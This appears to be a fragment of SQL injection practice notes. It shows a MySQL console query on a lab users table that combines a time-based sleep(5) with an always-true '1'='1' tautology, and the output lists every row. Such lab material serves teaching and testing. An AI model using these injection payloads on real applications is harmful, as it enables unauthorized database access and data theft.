 mysql> select * from users where username='admin' and sleep(5) or '1'='1';
+----+----------+----------+
| id | username | password |
+----+----------+----------+
| 1 | Dumb | 0 |
| 2 | Angelina | 0 |
| 3 | Dummy | 0 |
| 4 | secure | 0 |
| 5 | stupid | 0 |
| 6 | superman | 0 |
| 7 | batman | 0 |
| 8 | admin | 0 |
| 9 | admin1 | 0 |
| 10 | admin2 | 0 |
| 11 | admin3 | 0 |
| 12 | dhakkan | 0 |
| 14 | admin4 | 0 |
| 15 | hhx | 0 |
+----+----------+----------+
14 rows in set (0.00 sec)